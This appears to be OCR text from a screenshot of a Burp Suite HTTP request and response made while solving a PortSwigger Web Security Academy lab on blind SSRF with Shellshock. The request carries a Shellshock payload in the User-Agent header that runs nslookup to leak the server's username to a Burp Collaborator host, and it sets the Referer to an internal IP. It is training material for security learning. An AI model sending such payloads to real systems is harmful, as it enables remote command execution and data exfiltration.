 1 GET /product?productId=1 HTTP/1.1
2 Host: 0a0d00f004d92512c0f515ba007400a2.web-security-academy.net
3 Cookie: session=mFuvRB9muvZGbZmwHCWqjXo6FNzEnjDh
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).5u0k3a5425jm94xco3kgnk3et5zvnk.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
? Search... 0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4098
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#83;&#104;&#101;&#108
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation
</h2>
21 <button id='submitSolution' class='button' method='POST' path='/submitSolution' parameter='answer' >
Submit solution
</button>
22 <script src='/resources/labheader/js/submitSolution.js'>
</script>
23 <a class=link-back href='https://portswigger.net/web-security/ssrf/blind/lab-shellshock-exploitation'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
? Search... 0 matches